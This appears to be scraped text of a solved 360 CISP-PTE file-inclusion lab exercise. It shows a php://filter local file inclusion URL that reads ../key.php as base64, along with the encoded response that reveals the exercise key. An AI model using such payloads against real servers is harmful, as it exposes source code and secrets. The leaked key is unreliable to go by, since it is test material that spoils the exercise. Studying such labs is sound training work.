 Load URL
http://49.232.193.10:83/vulnerabilities/fu1.php?file=php://filter/read=convert.base64-encode/resource=../key.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题!
R2V0IGl0IQ0KPD9waHANCg0KLy9rZXkzOmRyaHFicGRkDQo/Pg0K
Copyright © 360 CISP-PTE